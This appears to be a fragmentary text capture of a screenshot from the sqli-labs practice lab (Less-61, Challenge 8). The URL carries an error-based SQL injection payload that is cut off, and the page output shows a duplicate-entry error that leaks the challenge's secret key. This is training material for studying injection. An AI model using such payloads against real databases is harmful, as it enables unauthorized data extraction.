 Less-61:Challenge-8
192.168.80.225/sqli-labs/Less-61/?id=1')) and (SELECT 0 FROM (SELECT count
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 5 attempts
Duplicate entry 'Q5DGPUVQL6:1' for key 'group_key'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit